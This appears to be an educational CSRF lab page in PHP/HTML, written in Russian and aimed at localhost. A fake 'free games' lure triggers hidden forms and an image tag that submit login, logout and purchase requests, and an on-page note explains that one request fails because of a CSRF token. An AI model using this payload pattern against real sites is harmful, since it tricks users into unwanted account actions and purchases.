 attack.php index.php secure.php vuln.php ×
C: > Users > Виктор > Desktop > csrf > vuln.php
1 <?php
2 session_start();
3 ?>
4 <!DOCTYPE html>
5 <html>
6 <head>
7 <title>CSRF Атака</title>
8 <style>
9 body { font-family: Arial; padding: 20px; background: #000; color: #0f0; }
10 .box { background: #111; padding: 15px; margin: 10px 0; border: 2px solid #0f0; }
11 button { background: #0f0; color: #000; padding: 15px; font-size: 20px; border: none; cursor: pointer; margin: 10px; width: 200px; }
12 .game-btn { background: #ff0; color: #000; }
13 .warning { color: #f00; }
14 </style>
15 </head>
16 <body>
17 <div class="box">
18 <h1>ТЫ ВЫИГРАЛ БЕСПЛАТНЫЕ ИГРЫ!</h1>
19 <p class="warning">НАЖМИ И ПОЛУЧИ </p>
20
21 <form id="attack1" action="http://localhost/index.php" method="POST" style="display:none">
22 <input type="hidden" name="user" value="vitya">
23 <input type="hidden" name="login_cs2" value="1">
24 </form>
25
26 <form id="attack2" action="http://localhost/page2.php" method="POST" style="display:none">
27 <input type="hidden" name="dota2_logout" value="1">
28 </form>
29
30 <img src="http://localhost/page2.php?buy_pubg=1" style="display:none">
31
32 <form id="attack3" action="http://localhost/page3.php" method="POST" style="display:none">
33 <input type="hidden" name="game" value="cs2_owned">
34 <input type="hidden" name="price" value="300">
35 <input type="hidden" name="buy_anything" value="1">
36 </form>
37
38 <button onclick="document.getElementById('attack1').submit()">ПОЛУЧИТЬ CS2</button>
39 <button onclick="document.getElementById('attack2').submit()">ПОЛУЧИТЬ DOTA2 </button>
40 <button class="game-btn" onclick="window.location.href='http://localhost/page2.php?buy_pubg=1'">ПОЛУЧИТЬ PUBG</button>
41 <button onclick="document.getElementById('attack3').submit()">ПОЛУЧИТЬ ВСЁ (НЕ СРАБОТАЕТ)</button>
42
43 <p style="color:#fff; margin-top:30px;">
44 Первые 3 кнопки сработают на уязвимых страницах.<br>
45 Последняя не сработает из-за CSRF токена.
46 </p>
47 </div>